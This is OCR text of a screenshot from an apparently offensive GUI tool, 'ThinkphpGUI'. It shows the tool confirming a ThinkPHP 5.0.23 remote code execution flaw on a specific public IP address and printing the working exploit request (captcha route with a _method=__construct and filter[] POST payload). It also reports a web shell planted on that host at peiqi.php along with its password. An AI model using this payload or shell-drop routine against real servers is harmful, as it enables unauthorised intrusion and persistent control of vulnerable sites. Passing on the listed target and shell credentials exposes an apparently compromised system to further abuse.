 ThinkphpGUI By 莲花
URL: http://39.99.254.114/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.254.114//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.254.114//peiqi.php Pass:peiqi